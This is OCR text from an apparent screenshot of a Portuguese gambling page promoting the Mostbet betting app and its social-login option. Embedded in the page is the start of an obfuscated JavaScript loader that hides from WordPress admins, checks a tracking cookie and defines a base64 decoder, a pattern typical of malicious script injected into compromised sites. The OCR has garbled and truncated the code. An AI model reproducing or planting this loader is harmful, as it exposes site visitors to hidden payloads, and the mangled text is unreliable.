
qualquer dispositivo. Você possui um mecanismo android ou
IOS e deseja dar o aplicativo para jogar com comodidade?
Para autorizar no site da incapere de apostas Mostbet, você
precisa fornecer o sistema com seu nome para usuário e
senha para a rede social na que você já tem uma conta.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var